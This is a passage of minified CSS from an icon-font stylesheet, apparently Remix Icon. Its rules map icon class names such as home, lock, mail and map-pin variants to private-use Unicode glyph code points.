23";}.ri-home-8-fill:before{content:"\ee24";}.ri-home-8-line:before{content:"\ee25";}.ri-home-fill:before{content:"\ee26";}.ri-home-gear-fill:before{content:"\ee27";}.ri-home-gear-line:before{content:"\ee28";}.ri-home-heart-fill:before{content:"\ee29";}.ri-home-heart-line:before{content:"\ee2a";}.ri-home-line:before{content:"\ee2b";}.ri-home-smile-2-fill:before{content:"\ee2c";}.ri-home-smile-2-line:before{content:"\ee2d";}.ri-home-smile-fill:before{content:"\ee2e";}.ri-home-smile-line:before{content:"\ee2f";}.ri-home-wifi-fill:before{content:"\ee30";}.ri-home-wifi-line:before{content:"\ee31";}.ri-honor-of-kings-fill:before{content:"\ee32";}.ri-honor-of-kings-line:before{content:"\ee33";}.ri-honour-fill:before{content:"\ee34";}.ri-honour-line:before{content:"\ee35";}.ri-hospital-fill:before{content:"\ee36";}.ri-hospital-line:before{content:"\ee37";}.ri-hotel-bed-fill:before{content:"\ee38";}.ri-hotel-bed-line:before{content:"\ee39";}.ri-hotel-fill:before{content:"\ee3a";}.ri-hotel-line:before{content:"\ee3b";}.ri-hotspot-fill:before{content:"\ee3c";}.ri-hotspot-line:before{content:"\ee3d";}.ri-hq-fill:before{content:"\ee3e";}.ri-hq-line:before{content:"\ee3f";}.ri-html5-fill:before{content:"\ee40";}.ri-html5-line:before{content:"\ee41";}.ri-ie-fill:before{content:"\ee42";}.ri-ie-line:before{content:"\ee43";}.ri-image-2-fill:before{content:"\ee44";}.ri-image-2-line:before{content:"\ee45";}.ri-image-add-fill:before{content:"\ee46";}.ri-image-add-line:before{content:"\ee47";}.ri-image-edit-fill:before{content:"\ee48";}.ri-image-edit-line:before{content:"\ee49";}.ri-image-fill:before{content:"\ee4a";}.ri-image-line:before{content:"\ee4b";}.ri-inbox-archive-fill:before{content:"\ee4c";}.ri-inbox-archive-line:before{content:"\ee4d";}.ri-inbox-fill:before{content:"\ee4e";}.ri-inbox-line:before{content:"\ee4f";}.ri-inbox-unarchive-fill:before{content:"\ee50";}.ri-inbox-unarchive-line:before{content:"\ee51";}.ri-increase-decrease-fill:before{content:"\ee52";}.ri-increase-decrease-line:before{content:"\ee53";}.ri-indent-decrease:before{content:"\ee54";}.ri-indent-increase:before{content:"\ee55";}.ri-indeterminate-circle-fill:before{content:"\ee56";}.ri-indeterminate-circle-line:before{content:"\ee57";}.ri-information-fill:before{content:"\ee58";}.ri-information-line:before{content:"\ee59";}.ri-infrared-thermometer-fill:before{content:"\ee5a";}.ri-infrared-thermometer-line:before{content:"\ee5b";}.ri-ink-bottle-fill:before{content:"\ee5c";}.ri-ink-bottle-line:before{content:"\ee5d";}.ri-input-cursor-move:before{content:"\ee5e";}.ri-input-method-fill:before{content:"\ee5f";}.ri-input-method-line:before{content:"\ee60";}.ri-insert-column-left:before{content:"\ee61";}.ri-insert-column-right:before{content:"\ee62";}.ri-insert-row-bottom:before{content:"\ee63";}.ri-insert-row-top:before{content:"\ee64";}.ri-instagram-fill:before{content:"\ee65";}.ri-instagram-line:before{content:"\ee66";}.ri-install-fill:before{content:"\ee67";}.ri-install-line:before{content:"\ee68";}.ri-invision-fill:before{content:"\ee69";}.ri-invision-line:before{content:"\ee6a";}.ri-italic:before{content:"\ee6b";}.ri-kakao-talk-fill:before{content:"\ee6c";}.ri-kakao-talk-line:before{content:"\ee6d";}.ri-key-2-fill:before{content:"\ee6e";}.ri-key-2-line:before{content:"\ee6f";}.ri-key-fill:before{content:"\ee70";}.ri-key-line:before{content:"\ee71";}.ri-keyboard-box-fill:before{content:"\ee72";}.ri-keyboard-box-line:before{content:"\ee73";}.ri-keyboard-fill:before{content:"\ee74";}.ri-keyboard-line:before{content:"\ee75";}.ri-keynote-fill:before{content:"\ee76";}.ri-keynote-line:before{content:"\ee77";}.ri-knife-blood-fill:before{content:"\ee78";}.ri-knife-blood-line:before{content:"\ee79";}.ri-knife-fill:before{content:"\ee7a";}.ri-knife-line:before{content:"\ee7b";}.ri-landscape-fill:before{content:"\ee7c";}.ri-landscape-line:before{content:"\ee7d";}.ri-layout-2-fill:before{content:"\ee7e";}.ri-layout-2-line:before{content:"\ee7f";}.ri-layout-3-fill:before{content:"\ee80";}.ri-layout-3-line:before{content:"\ee81";}.ri-layout-4-fill:before{content:"\ee82";}.ri-layout-4-line:before{content:"\ee83";}.ri-layout-5-fill:before{content:"\ee84";}.ri-layout-5-line:before{content:"\ee85";}.ri-layout-6-fill:before{content:"\ee86";}.ri-layout-6-line:before{content:"\ee87";}.ri-layout-bottom-2-fill:before{content:"\ee88";}.ri-layout-bottom-2-line:before{content:"\ee89";}.ri-layout-bottom-fill:before{content:"\ee8a";}.ri-layout-bottom-line:before{content:"\ee8b";}.ri-layout-column-fill:before{content:"\ee8c";}.ri-layout-column-line:before{content:"\ee8d";}.ri-layout-fill:before{content:"\ee8e";}.ri-layout-grid-fill:before{content:"\ee8f";}.ri-layout-grid-line:before{content:"\ee90";}.ri-layout-left-2-fill:before{content:"\ee91";}.ri-layout-left-2-line:before{content:"\ee92";}.ri-layout-left-fill:before{content:"\ee93";}.ri-layout-left-line:before{content:"\ee94";}.ri-layout-line:before{content:"\ee95";}.ri-layout-masonry-fill:before{content:"\ee96";}.ri-layout-masonry-line:before{content:"\ee97";}.ri-layout-right-2-fill:before{content:"\ee98";}.ri-layout-right-2-line:before{content:"\ee99";}.ri-layout-right-fill:before{content:"\ee9a";}.ri-layout-right-line:before{content:"\ee9b";}.ri-layout-row-fill:before{content:"\ee9c";}.ri-layout-row-line:before{content:"\ee9d";}.ri-layout-top-2-fill:before{content:"\ee9e";}.ri-layout-top-2-line:before{content:"\ee9f";}.ri-layout-top-fill:before{content:"\eea0";}.ri-layout-top-line:before{content:"\eea1";}.ri-leaf-fill:before{content:"\eea2";}.ri-leaf-line:before{content:"\eea3";}.ri-lifebuoy-fill:before{content:"\eea4";}.ri-lifebuoy-line:before{content:"\eea5";}.ri-lightbulb-fill:before{content:"\eea6";}.ri-lightbulb-flash-fill:before{content:"\eea7";}.ri-lightbulb-flash-line:before{content:"\eea8";}.ri-lightbulb-line:before{content:"\eea9";}.ri-line-chart-fill:before{content:"\eeaa";}.ri-line-chart-line:before{content:"\eeab";}.ri-line-fill:before{content:"\eeac";}.ri-line-height:before{content:"\eead";}.ri-line-line:before{content:"\eeae";}.ri-link-m:before{content:"\eeaf";}.ri-link-unlink-m:before{content:"\eeb0";}.ri-link-unlink:before{content:"\eeb1";}.ri-link:before{content:"\eeb2";}.ri-linkedin-box-fill:before{content:"\eeb3";}.ri-linkedin-box-line:before{content:"\eeb4";}.ri-linkedin-fill:before{content:"\eeb5";}.ri-linkedin-line:before{content:"\eeb6";}.ri-links-fill:before{content:"\eeb7";}.ri-links-line:before{content:"\eeb8";}.ri-list-check-2:before{content:"\eeb9";}.ri-list-check:before{content:"\eeba";}.ri-list-ordered:before{content:"\eebb";}.ri-list-settings-fill:before{content:"\eebc";}.ri-list-settings-line:before{content:"\eebd";}.ri-list-unordered:before{content:"\eebe";}.ri-live-fill:before{content:"\eebf";}.ri-live-line:before{content:"\eec0";}.ri-loader-2-fill:before{content:"\eec1";}.ri-loader-2-line:before{content:"\eec2";}.ri-loader-3-fill:before{content:"\eec3";}.ri-loader-3-line:before{content:"\eec4";}.ri-loader-4-fill:before{content:"\eec5";}.ri-loader-4-line:before{content:"\eec6";}.ri-loader-5-fill:before{content:"\eec7";}.ri-loader-5-line:before{content:"\eec8";}.ri-loader-fill:before{content:"\eec9";}.ri-loader-line:before{content:"\eeca";}.ri-lock-2-fill:before{content:"\eecb";}.ri-lock-2-line:before{content:"\eecc";}.ri-lock-fill:before{content:"\eecd";}.ri-lock-line:before{content:"\eece";}.ri-lock-password-fill:before{content:"\eecf";}.ri-lock-password-line:before{content:"\eed0";}.ri-lock-unlock-fill:before{content:"\eed1";}.ri-lock-unlock-line:before{content:"\eed2";}.ri-login-box-fill:before{content:"\eed3";}.ri-login-box-line:before{content:"\eed4";}.ri-login-circle-fill:before{content:"\eed5";}.ri-login-circle-line:before{content:"\eed6";}.ri-logout-box-fill:before{content:"\eed7";}.ri-logout-box-line:before{content:"\eed8";}.ri-logout-box-r-fill:before{content:"\eed9";}.ri-logout-box-r-line:before{content:"\eeda";}.ri-logout-circle-fill:before{content:"\eedb";}.ri-logout-circle-line:before{content:"\eedc";}.ri-logout-circle-r-fill:before{content:"\eedd";}.ri-logout-circle-r-line:before{content:"\eede";}.ri-luggage-cart-fill:before{content:"\eedf";}.ri-luggage-cart-line:before{content:"\eee0";}.ri-luggage-deposit-fill:before{content:"\eee1";}.ri-luggage-deposit-line:before{content:"\eee2";}.ri-lungs-fill:before{content:"\eee3";}.ri-lungs-line:before{content:"\eee4";}.ri-mac-fill:before{content:"\eee5";}.ri-mac-line:before{content:"\eee6";}.ri-macbook-fill:before{content:"\eee7";}.ri-macbook-line:before{content:"\eee8";}.ri-magic-fill:before{content:"\eee9";}.ri-magic-line:before{content:"\eeea";}.ri-mail-add-fill:before{content:"\eeeb";}.ri-mail-add-line:before{content:"\eeec";}.ri-mail-check-fill:before{content:"\eeed";}.ri-mail-check-line:before{content:"\eeee";}.ri-mail-close-fill:before{content:"\eeef";}.ri-mail-close-line:before{content:"\eef0";}.ri-mail-download-fill:before{content:"\eef1";}.ri-mail-download-line:before{content:"\eef2";}.ri-mail-fill:before{content:"\eef3";}.ri-mail-forbid-fill:before{content:"\eef4";}.ri-mail-forbid-line:before{content:"\eef5";}.ri-mail-line:before{content:"\eef6";}.ri-mail-lock-fill:before{content:"\eef7";}.ri-mail-lock-line:before{content:"\eef8";}.ri-mail-open-fill:before{content:"\eef9";}.ri-mail-open-line:before{content:"\eefa";}.ri-mail-send-fill:before{content:"\eefb";}.ri-mail-send-line:before{content:"\eefc";}.ri-mail-settings-fill:before{content:"\eefd";}.ri-mail-settings-line:before{content:"\eefe";}.ri-mail-star-fill:before{content:"\eeff";}.ri-mail-star-line:before{content:"\ef00";}.ri-mail-unread-fill:before{content:"\ef01";}.ri-mail-unread-line:before{content:"\ef02";}.ri-mail-volume-fill:before{content:"\ef03";}.ri-mail-volume-line:before{content:"\ef04";}.ri-map-2-fill:before{content:"\ef05";}.ri-map-2-line:before{content:"\ef06";}.ri-map-fill:before{content:"\ef07";}.ri-map-line:before{content:"\ef08";}.ri-map-pin-2-fill:before{content:"\ef09";}.ri-map-pin-2-line:before{content:"\ef0a";}.ri-map-pin-3-fill:before{content:"\ef0b";}.ri-map-pin-3-line:before{content:"\ef0c";}.ri-map-pin-4-fill:before{content:"\ef0d";}.ri-map-pin-4-line:before{content:"\ef0e";}.ri-map-pin-5-fill:before{content:"\ef0f";}.ri-map-pin-5-line:before{content:"\ef10";}.ri-map-pin-add-fill:before{content:"\ef11";}.ri-map-pin-add-line:before{content:"\ef12";}.ri-map-pin-fill:before{content:"\ef13";}.ri-map-pin-line:before{content:"\ef14";}.ri-map-pin-range-fill:before{content:"\ef15";}.ri-map-pin-range-line:before{content:"\ef16";}.ri-map-pin-time-fill:before{content:"\ef17";}.ri-map-pin-time-line:before{content:"\ef18";}.ri-map-pin-user-fill:before{content:"\ef19";}.ri-map-pin-user-line:before{content:"\ef1a";}.ri-mark-pen-fill:before{content:"\ef1b";}.ri-mark-pen-line:before{content:"\ef1c";}.ri-markdown-fill:before{content:"\ef1d";}.ri-markdown-line:before{content:"\ef1e";}.ri-markup-fill:before{content:"\ef1f";}.ri-markup-line:before{content:"\ef20";}.ri-mastercard-fill:before{content:"\ef21";}.ri-mastercard-line:before{content:"\ef22";}.ri-mastodon-fill:before{content:"\ef23";}.ri-mastodon-line:before{content:"\ef24";}.ri-medal-2-fill:before{content:"\ef25";}.ri-medal-2-line:before{content:"\ef26";}.ri-medal-fill:before{content:"\ef27";}.ri-medal-line:before{content:"\ef28";}.ri-medicine-bottle-fill:before{content:"\ef29";}.ri-medicine-bottle-line:before{content:"\ef2a";}.ri-medium-fill:before{content:"\ef2b";}.ri-medium-line:before{content:"\ef2c";}.ri-men-fill:before{content:"\ef2d";}.ri-men-line:before{content:"\ef2e";}.ri-mental-health-fill:before{content:"\ef2f";}.ri-mental-health-line:before{content:"\ef30";}.ri-menu-2-fill:before{content:"\ef31";}.ri-menu-2-line:before{content:"\ef32";}.ri-menu-3-fill:before{content:"\ef33";}.ri-menu-3-line:before{content:"\ef34";}.ri-menu-4-fill:before{content:"\ef35";}.ri-menu-4-line:before{content:"\ef36";}.ri-menu-5-fill:before{content:"\ef37";}.ri-menu-5-line:before{content:"\ef38";}.ri-menu-add-fill:before{content:"\ef39";}.ri-menu-add-line:before{content:"\ef3a";}.ri-menu-fill:before{content:"\ef3b";}.ri-menu-fold-fill:before{content:"\ef3c";}.ri-menu-fold-line:before{content:"\ef3d";}.ri-menu-line:before{content:"\ef3e";}.ri-menu-unfold-fill:before{content:"\ef3f";}.ri-menu-unfold-line:before{content:"\ef40";}.ri-merge-cells-horizontal:before{content:"\ef41";}.ri-merge-cells-vertical:before{content:"\ef42";}.ri-message-2-fill:before{content:"\ef43";}.ri-message-2-line:before{content:"\ef44";}.ri-message-3-fill:before{content:"\ef45";}.ri-message-3-line:before{content:"\ef46";}.ri-message-fill:before{content:"\ef47";}.ri-message-line:before{content:"\ef48";}.ri-messenger-fill:before{content:"\ef49";}.ri-messenger-line:before{content:"\ef4a";}.ri-meteor-fill:before{content:"\ef4b";}.ri-meteor-line:before{content:"\ef4c";}.ri-mic-2-fill:before{content:"\ef4d";}.ri-mic-2-line:before{content:"\ef4e";}.ri-mic-fill:before{content:"\ef4f";}.ri-mic-line:before{content:"\ef50";}.ri-mic-off-fill:before{content:"\ef51";}.ri-mic-off-line:before{content:"\ef52";}.ri-mickey-fill:before{content:"\ef53";}.ri-mickey-line:before{content:"\ef54";}.ri-microscope-fill:before{content:"\ef55";}.ri-microscope-line:before{content:"\ef56";}.ri-microsoft-fill:before{content:"\ef57";}.ri-microsoft-line:before{content:"\ef58";}.ri-mind-map:before{content:"\ef59";}.ri-mini-program-fill:before{content:"\ef5a";}.ri-mini-program-line:before{content:"\ef5b";}.ri-mist-fill:before{content:"\ef5c";}.ri-mist-line:before{content:"\ef5d";}.ri-money-cny-box-fill:before{content:"\ef5e";}.ri-money-cny-box-line:before{content:"\ef5f";}.ri-money-cny-circle-fill:before{content:"\ef60";}.ri-money-cny-circle-line:before{content:"\ef61";}.ri-money-dollar-box-fill:before{content:"\ef62";}.ri-money-dollar-box-line:before{content:"\ef63";}.ri-money-dollar-circle-fill:before{content:"\ef64";}.ri-money-dollar-circle-line:before{content:"\ef65";}.ri-money-euro-box-fill:before{content:"\ef66";}.ri-money-euro-box-line:before{content:"\ef67";}.ri-money-euro-circle-fill:before{content:"\ef68";}.ri-money-euro-circle-line:before{content:"\ef69";}.ri-money-pound-box-fill:before{content:"\ef6a";}.ri-money-pound-box-line:before{content:"\ef6b";}.ri-money-pound-circle-fill:before{content:"\ef6c";}.ri-money-pound-circle-line:before{content:"\ef6d";}.ri-moon-clear-fill:before{content:"\ef6e";}.ri-moon-clear-line:before{content:"\ef6f";}.ri-moon-cloudy-fill:before{content:"\ef70";}.ri-moon-cloudy-line:before{content:"\ef71";}.ri-moon-fill:before{content:"\ef72";}.ri-moon-foggy-fill:before{content:"\ef73";}.ri-moon-foggy-line:before{content:"\ef74";}.ri-moon-line:before{content:"\ef75";}.ri-more-2-fill:before{content:"\ef76";}.ri-more-2-line:before{content:"\ef77";}.ri-more-fill:before{content:"\ef78";}.ri-more-line:before{content:"\ef79";}.ri-motorbike-fill:before{content:"\ef7a";}.ri-motorbike-line:before{content:"\ef7b";}.ri-mouse-fill:before{content:"\ef7c";}.ri-mouse-line:before{content:"\ef7d";}.ri-movie-2-fill:before{content:"\ef7e";}.ri-movie-2-line:before{content:"\ef7f";}.ri-movie-fill:before{content:"\ef80";}.ri-movie-line:before{content:"\ef81";}.ri-music-2-fill:before{content:"\ef82";}.ri-music-2-line:before{content:"\ef83";}.ri-music-fill:before{content:"\ef84";}.ri-music-line:before{content:"\ef85";}.ri-mv-fill:before{content:"\ef86";}.ri-mv-line:before{content:"\ef87";}.ri-navigation-fill:before{content:"\ef88";}.ri-navigation-line:before{content:"\ef89";}.ri-netease-cloud-music-fill:before{content:"\ef8a";}.ri-netease-cloud-music-line:before{content:"\ef8b";}.ri-netflix-fill:before{content:"\ef8c";}.ri-netflix-line:before{content:"\ef8d";}.ri-newspaper-fill:before{content:"\ef8e";}.ri-newspaper-line:before{content:"\ef8f";}.ri-node-tree:before{content:"\ef90";}.ri-notification-2-fill:before{content:"\ef91";}.ri-notification-2-line:before{content:"\ef92";}.ri-notification-3-fill:before{content:"\ef93";}.ri-notification-3-line:before{content:"\ef94";}.ri-notification-4-fill:before{content:"\ef95";}.ri-notification-4-line:before{content:"\ef96";}.ri-notification-badge-fill:before{content:"\ef97";}.ri-notification-badge-line:before{content:"\ef98";}.ri-notification-fill:before{content:"\ef99";}.ri-notification-line:before{content:"\ef9a";}.ri-notification-off-fill:before{content:"\ef9b";}.ri-notification-off-line:before{content:"\ef9c";}.ri-npmjs-fill:before{content:"\ef9d";}.ri-npmjs-line:before{content:"\ef9e";}.ri-number-0:before{content:"\ef9f";}.ri-number-1:before{content:"\efa0";}.ri-number-2:before{content:"\efa1";}.ri-number-3:before{content:"\efa2";}.ri-number-4:before{content:"\efa3";}.ri-number-5:before{content:"\efa4";}.ri-number-6:before{content:"\efa5";}.ri-number-7:before{content:"\efa6";}.ri-number-8:before{content:"\efa7";}.ri-number-9:before{content:"\efa8";}.ri-numbers-fill:before{content:"\efa9";}.ri-numbers-line:before{content:"\efaa";}.ri-nurse-fill:before{content:"\efab";}.ri-nurse-line:before{content:"\efac";}.ri-oil-fill:before{content:"\efad";}.ri-oil-line:before{content:"\efae";}.ri-omega:before{content:"\efaf";}.ri-open-arm-fill:before{content:"\efb0";}.ri-open-arm-line:before{content:"\efb1";}.ri-open-source-fill:before{content:"\efb2";}.ri-open-source-line:before{content:"\efb3";}.ri-opera-fill:before{content:"\efb4";}.ri-opera-line:before{content:"\efb5";}.ri-order-play-fill:before{content:"\efb6";}.ri-order-play-line:before{content:"\efb7";}.ri-organization-chart:before{content:"\efb8";}.ri-outlet-2-fill:before{content:"\efb9";}.ri-outlet-2-line:before{content:"\efba";}.ri-outlet-fill:before{content:"\efbb";}.ri-outlet-line:before{content:"\efbc";}.ri-page-separator:before{content:"\efbd";}.ri-pages-fill:before{content:"\efbe";}.ri-pages-line:before{content:"\efbf";}.ri-paint-brush-fill:before{content:"\efc0";}.ri-paint-brush-line:before{content:"\efc1";}.ri-paint-fill:before{content:"\efc2";}.ri-paint-line:before{content:"\efc3";}.ri-palette-fill:before{content:"\efc4";}.ri-palette-line:before{content:"\efc5";}.ri-pantone-fill:before{content:"\efc6";}.ri-pantone-line:before{content:"\efc7";}.ri-paragraph:before{content:"\efc8";}.ri-parent-fill:before{content:"\efc9";}.ri-parent-line:before{content:"\efca";}.ri-parentheses-fill:before{content:"\efcb";}.ri-parentheses-line:before{content:"\efcc";}.ri-parking-box-fill:before{content:"\efcd";}.ri-parking-box-line:before{content:"\efce";}.ri-parking-fill:before{content:"\efcf";}.ri-parking-line:before{content:"\efd0";}.ri-passport-fill:before{content:"\efd1";}.ri-passport-line:before{content:"\efd2";}.ri-patreon-fill:before{content:"\efd3";}.ri-patreon-line:before{content:"\efd4";}.ri-pause-circle-fill:before{content:"\efd5";}.ri-pause-circle-line:before{content:"\efd6";}.ri-pause-fill:before{content:"\efd7";}.ri-pause-line:before{content:"\efd8";}.ri-pause-mini-fill:before{content:"\efd9";}.ri-pause-mini-line:before{content:"\efda";}.ri-paypal-fill:before{content:"\efdb";}.ri-paypal-line:before{content:"\efdc";}.ri-pen-nib-fill:before{content:"\efdd";}.ri-pen-nib-line:before{content:"\efde";}.ri-pencil-fill:before{content:"\efdf";}.ri-pencil-line:before{content:"\efe0";}.ri-pencil-ruler-2-fill:before{content:"\efe1";}.ri-pencil-ruler-2-line:before{content:"\efe2";}.ri-pencil-ruler-fill:before{content:"\efe3";}.ri-pencil-ruler-line:before{content:"\efe4";}.ri-percent-fill:before{content:"\efe5";}.ri-percent-line:before{content:"\efe6";}.ri-phone-camera-fill:before{content:"\efe7";}.ri-phone-camera-line:before{content:"\efe8";}.ri-phone-fill:before{content:"\efe9";}.ri-phone-find-fill:before{content:"\efea";}.ri-phone-find-line:before{content:"\efeb";}.ri-phone-line:before{content:"\efec";}.ri-phone-lock-fill:before{content:"\efed";}.ri-phone-lock-line:before{content:"\efee";}.ri-picture-in-picture-2-fill:before{content:"\efef";}.ri-picture-in-picture-2-line:before{content:"\eff0";}.ri-picture-in-picture-exit-fill:before{content:"\eff1";}.ri-picture-in-picture-exit-line:before{content:"\eff2";}.ri-picture-in-picture-fill:before{content:"\eff3";}.ri-picture-in-picture-line:before{content:"\eff4";}.ri-pie-chart-2-fill:before{content:"\eff5";}.ri-pie-chart-2-line:before{content:"\eff6";}.ri-pie-chart-box-fill:before{content:"\eff7";}.ri-pie-chart-box-line:before{content:"\eff8";}.ri-pie-chart-fill:before{content:"\eff9";}.ri-pie-chart-line:before{content:"\effa";}.ri-pin-distance-fill:before{content:"\effb";}.ri-pin-distance-line:before{content:"\effc";}.ri-ping-pong-fill:before{content:"\effd";}.ri-ping-pong-line:before{content:"\effe";}.ri-pinterest-fill:before{content:"\efff";}.ri-pinterest-line:before{content:"\f000";}.ri-pinyin-input:before{content:"\f001";}.ri-pixelfed-fill:before{content:"\f002";}.ri-pixelfed-line:before{content:"\f003";}.ri-plane-fill:before{content:"\f004";}.ri-plane-line:before{content:"\f005";}.ri-plant-fill:before{content:"\f006";}.ri-plant-line:before{content:"\f007";}.ri-play-circle-fill:before{content:"\f008";}.ri-play-circle-line:before{content:"\f009";}.ri-play-fill:before{content:"\f00a";}.ri-play-line:before{content:"\f00b";}.ri-play-list-2-fill:before{content:"\f00c";}.ri-play-list-2-line:before{content:"\f00d";}.ri-play-list-add-fill:before{content:"\f00e";}.ri-play-list-add-line:before{content:"\f00f";}.ri-play-list-fill:before{content:"\f010";}.ri-play-list-line:before{content:"\f011";}.ri-play-mini-fill:before{content:"\f012";}.ri-play-mini-line:before{content:"\f013";}.ri-playstation-fill:before{content:"\f014";}.ri-playstation-line:before{content:"\f015";}.ri-plug-2-fill:before{content:"\f016";}.ri-plug-2-line:before{content:"\f017";}.ri-plug-fill:before{content:"\f018";}.ri-plug-line:before{content:"\f019";}.ri-polaroid-2-fill:before{content:"\f01a";}.ri-polaroid-2-line:before{content:"\f01b";}.ri-polaroid-fill:before{content:"\f01c";}.ri-polaroid-line:before{content:"\f01d";}.ri-police-car-fill:before{content:"\f01e";}.ri-police-car-line:before{content:"\f01f";}.ri-price-tag-2-fill:before{content:"\f020";}.ri-price-tag-2-line:before{content:"\f021";}.ri-price-tag-3-fill:before{content:"\f022";}.ri-price-tag-3-line:before{content:"\f023";}.ri-price-tag-fill:before{content:"\f024";}.ri-price-tag-line:before{content:"\f025";}.ri-printer-cloud-fill:before{content:"\f026";}.ri-printer-cloud-line:before{content:"\f027";}.ri-printer-fill:before{content:"\f028";}.ri-printer-line:before{content:"\f029";}.ri-product-hunt-fill:before{content:"\f02a";}.ri-product-hunt-line:before{content:"\f02b";}.ri-profile-fill:before{content:"\f02c";}.ri-profile-line:before{content:"\f02d";}.ri-projector-2-fill:before{content:"\f02e";}.ri-projector-2-line:before{content:"\f02f";}.ri-projector-fill:before{content:"\f030";}.ri-projector-line:before{content:"\f031";}.ri-psychotherapy-fill:before{content:"\f032";}.ri-psychotherapy-line:before{content:"\f033";}.ri-pulse-fill:before{content:"\f034";}.ri-pulse-line:before{content:"\f035";}.ri-pushpin-2-fill:before{content:"\f036";}.ri-pushpin-2-line:before{content:"\f037";}.ri-pushpin-fill:before{content:"\f038";}.ri-pushpin-line:before{content:"\f039";}.ri-qq-fill:before{content:"\f03a";}.ri-qq-line:before{content:"\f03b";}.ri-qr-code-fill:before{content:"\f03c";}.ri-qr-code-line:before{content:"\f03d";}.ri-qr-scan-2-fill:before{content:"\f03e";}.ri-qr-scan-2-line:before{content:"\f03f";}.ri-qr-scan-fill:before{content:"\f040";}.ri-qr-scan-line:before{content:"\f041";}.ri-question-answer-fill:before{content:"\f042";}.ri-question-answer-line:before{content:"\f043";}.ri-question-fill:before{content:"\f044";}.ri-question-line:before{content:"\f045";}.ri-question-mark:before{content:"\f046";}.ri-questionnaire-fill:before{content:"\f047";}.ri-questionnaire-line:before{content:"\f048";}.ri-quill-pen-fill:before{content:"\f049";}.ri-quill-pen-line:before{content:"\f04a";}.ri-radar-fill:before{content:"\f04b";}.ri-radar-line:before{content:"\f04c";}.ri-radio-2-fill:before{content:"\f04d";}.ri-radio-2-line:before{content:"\f04e";}.ri-radio-button-fill:before{content:"\f04f";}.ri-radio-button-line:before{content:"\f050";}.ri-radio-fill:before{content:"\f051";}.ri-radio-line:before{content:"\f052";}.ri-rainbow-fill:before{content:"\f053";}.ri-rainbow-line:before{content:"\f054";}.ri-rainy-fill:before{content:"\f055";}.ri-rainy-line:before{content:"\f056";}.ri-reactjs-fill:before{content:"\f057";}.ri-reactjs-line:before{content:"\f058";}.ri-record-circle-fill:before{content:"\f059";}.ri-record-circle-line:before{content:"\f05a";}.ri-record-mail-fill:before{content:"\f05b";}.ri-record-mail-line:before{content:"\f05c";}.ri-recycle-fill:before{content:"\f05d";}.ri-recycle-line:before{content:"\f05e";}.ri-red-packet-fill:before{content:"\f05f";}.ri-red-packet-line:before{content:"\f060";}.ri-reddit-fill:before{content:"\f061";}.ri-reddit-line:before{content:"\f062";}.ri-refresh-fill:before{content:"\f063";}.ri-refresh-line:before{content:"\f064";}.ri-refund-2-fill:before{content:"\f065";}.ri-refund-2-line:before{content:"\f066";}.ri-refund-fill:before{content:"\f067";}.ri-refund-line:before{content:"\f068";}.ri-registered-fill:before{content:"\f069";}.ri-registered-line:before{content:"\f06a";}.ri-remixicon-fill:before{content:"\f06b";}.ri-remixicon-line:before{content:"\f06c";}.ri-remote-control-2-fill:before{content:"\f06d";}.ri-remote-control-2-line:before{content:"\f06e";}.ri-remote-control-fill:before{content:"\f06f";}.ri-remote-control-line:before{content:"\f070";}.ri-repeat-2-fill:before{content:"\f071";}.ri-repeat-2-line:before{content:"\f072";}.ri-repeat-fill:before{content:"\f073";}.ri-repeat-line:before{content:"\f074";}.ri-repeat-one-fill:before{content:"\f075";}.ri-repeat-one-line:before{content:"\f076";}.ri-reply-all-fill:before{content:"\f077";}.ri-reply-all-line:before{content:"\f078";}.ri-reply-fill:before{content:"\f079";}.ri-reply-line:before{content:"\f07a";}.ri-reserved-fill:before{content:"\f07b";}.ri-reserved-line:before{content:"\f07c";}.ri-rest-time-fill:before{content:"\f07d";}.ri-rest-time-line:before{content:"\f07e";}.ri-restart-fill:before{content:"\f07f";}.ri-restart-line:before{content:"\f080";}.ri-restaurant-2-fill:before{content:"\f081";}.ri-restaurant-2-line:before{content:"\f082";}.ri-restaurant-fill:before{content:"\f083";}.ri-restaurant-line:before{content:"\f084";}.ri-rewind-fill:before{content:"\f085";}.ri-rewind-line:before{content:"\f086";}.ri-rewind-mini-fill:before{content:"\f087";}.ri-rewind-mini-line:before{content:"\f088";}.ri-rhythm-fill:before{content:"\f089";}.ri-rhythm-line:before{content:"\f08a";}.ri-riding-fill:before{content:"\f08b";}.ri-riding-line:before{content:"\f08c";}.ri-road-map-fill:before{content:"\f08d";}.ri-road-map-line:before{content:"\f08e";}.ri-roadster-fill:before{content:"\f08f";}.ri-roadster-line:before{content:"\f090";}.ri-robot-fill:before{content:"\f091";}.ri-robot-line:before{content:"\f092";}.ri-rocket-2-fill:before{content:"\f093";}.ri-rocket-2-line:before{content:"\f094";}.ri-rocket-fill:before{content:"\f095";}.ri-rocket-line:before{content:"\f096";}.ri-rotate-lock-fill:before{content:"\f097";}.ri-rotate-lock-line:before{content:"\f098";}.ri-rounded-corner:before{content:"\f099";}.ri-route-fill:before{content:"\f09a";}.ri-route-line:before{content:"\f09b";}.ri-router-fill:before{content:"\f09c";}.ri-router-line:before{content:"\f09d";}.ri-rss-fill:before{content:"\f09e";}.ri-rss-line:before{content:"\f09f";}.ri-ruler-2-fill:before{content:"\f0a0";}.ri-ruler-2-line:before{content:"\f0a1";}.ri-ruler-fill:before{content:"\f0a2";}.ri-ruler-line:before{content:"\f0a3";}.ri-run-fill:before{content:"\f0a4";}.ri-run-line:before{content:"\f0a5";}.ri-safari-fill:before{content:"\f0a6";}.ri-safari-line:before{content:"\f0a7";}.ri-safe-2-fill:before{content:"\f0a8";}.ri-safe-2-line:before{content:"\f0a9";}.ri-safe-fill:before{content:"\f0aa";}.ri-safe-line:before{content:"\f0ab";}.ri-sailboat-fill:before{content:"\f0ac";}.ri-sailboat-line:before{content:"\f0ad";}.ri-save-2-fill:before{content:"\f0ae";}.ri-save-2-line:before{content:"\f0af";}.ri-save-3-fill:before{content:"\f0b0";}.ri-save-3-line:before{content:"\f0b1";}.ri-save-fill:before{content:"\f0b2";}.ri-save-line:before{content:"\f0b3";}.ri-scales-2-fill:before{content:"\f0b4";}.ri-scales-2-line:before{content:"\f0b5";}.ri-scales-3-fill:before{content:"\f0b6";}.ri-scales-3-line:before{content:"\f0b7";}.ri-scales-fill:before{content:"\f0b8";}.ri-scales-line:before{content:"\f0b9";}.ri-scan-2-fill:before{content:"\f0ba";}.ri-scan-2-line:before{content:"\f0bb";}.ri-scan-fill:before{content:"\f0bc";}.ri-scan-line:before{content:"\f0bd";}.ri-scissors-2-fill:before{content:"\f0be";}.ri-scissors-2-line:before{content:"\f0bf";}.ri-scissors-cut-fill:before{content:"\f0c0";}.ri-scissors-cut-line:before{cont